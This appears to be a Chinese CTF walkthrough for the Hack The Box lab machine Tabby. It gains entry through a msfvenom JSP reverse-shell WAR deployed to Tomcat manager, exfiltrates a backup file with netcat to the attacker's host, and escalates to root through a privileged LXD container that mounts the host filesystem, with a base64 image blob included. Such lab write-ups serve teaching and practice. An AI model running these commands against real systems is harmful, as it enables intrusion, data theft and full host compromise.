
MSF构造war木马
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.3 LPORT=9999 -f war > lalala.war

war包上传
curl --user 'tomcat:$3cureP4s5w0rd123!' --upload-file lalala.war "http://megahosting.htb:8080/manager/text/deploy?path=/lalala.war"

本机监听
访问 http://megahosting.htb:8080/lalala.war/ 触发
python升级shell
python3 -c 'import pty; pty.spawn("/bin/bash")'
![]()

nc -nvlp 4747 > 1.zip

nc 10.10.16.6 4747 < /var/www/html/files/16162020_backup.zip

ea57099fd4dcb9fc0dbef97cb22129c3
![]()

上传linpeas.sh

lxd提权
proxychains git clone https://github.com/saghul/lxd-alpine-builder.git

cd lxd-alpine-builder
./build-alpine


上传 alpine-v3.17-x86_64-20230212_1650.tar.gz 文件


在靶机上执行:
lxc image import ./alpine-v3.17-x86_64-20230212_1650.tar.gz --alias nhpt



将 /snap/bin 添加环境变量
export PATH=/snap/bin:$PATH
source activate
![]()




先执行前两步导入到镜像,并初始化镜像到ignite容器
lxc image list
lxc init nhpt ignite -c security.privileged=true

第一次运行LXD需要执行lxd init进行初始化,然后再次初始化镜像nhpt到ignite容器
(注:一路回车就行)

lxc config device add ignite nhpt disk source=/ path=/mnt/root recursive=true

lxc start ignite
![]()
lxc exec ignite /bin/sh

获取root flag
(注:目录挂载在mnt目录下)

e6bbd13826e9e21ac57cee80724d6f4a
提权2:(参考链接:https://0xdf.gitlab.io/2020/11/07/htb-tabby.html
https://blog.csdn.net/weixin_45527786/article/details/112719931)
echo QlpoOTFBWSZTWaxzK54ABPR/p86QAEBoA//QAA3voP/v3+AACAAEgACQAIAIQAK8KAKCGURPUPJGRp6gNAAAAGgeoA5gE0wCZDAAEwTAAADmATTAJkMAATBMAAAEiIIEp5CepmQmSNNqeoafqZTxQ00HtU9EC9/dr7/586W+tl+zW5or5/vSkzToXUxptsDiZIE17U20gexCSAp1Z9b9+MnY7TS1KUmZjspN0MQ23dsPcIFWwEtQMbTa3JGLHE0olggWQgXSgTSQoSEHl4PZ7N0+FtnTigWSAWkA+WPkw40ggZVvYfaxI3IgBhip9pfFZV5Lm4lCBExydrO+DGwFGsZbYRdsmZxwDUTdlla0y27s5Euzp+Ec4hAt+2AQL58OHZEcPFHieKvHnfyU/EEC07m9ka56FyQh/LsrzVNsIkYLvayQzNAnigX0venhCMc9XRpFEVYJ0wRpKrjabiC9ZAiXaHObAY6oBiFdpBlggUJVMLNKLRQpDoGDIwfle01yQqWxwrKE5aMWOglhlUQQUit6VogV2cD01i0xysiYbzerOUWyrpCAvE41pCFYVoRPj/B28wSZUy/TaUHYx9GkfEYg9mcAilQ+nPCBfgZ5fl3GuPmfUOB3sbFm6/bRA0nXChku7aaN+AueYzqhKOKiBPjLlAAvxBAjAmSJWD5AqhLv/fWja66s7omu/ZTHcC24QJ83NrM67KACLACNUcnJjTTHCCDUIUJtOtN+7rQL+kCm4+U9Wj19YXFhxaXVt6Ph1ALRKOV9Xb7Sm68oF7nhyvegWjELKFH3XiWstVNGgTQTWoCjDnpXh9+/JXxIg4i8mvNobXGIXbmrGeOvXE8pou6wdqSD/F3JFOFCQrHMrng= | base64 -d > bob.tar.bz2




lxc image import bob.tar.bz2 --alias bobImage
lxc init bobImage bobVM -c security.privileged=true

lxc config device add bobVM realRoot disk source=/ path=r
![]()

lxc start bobVM
lxc exec bobVM -- /bin/sh

获取root flag

9a8564d1113a39803cf1f05ff39d93f5
参考
https://blog.csdn.net/qq_32261191/article/details/106884702






















 4324
4324











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








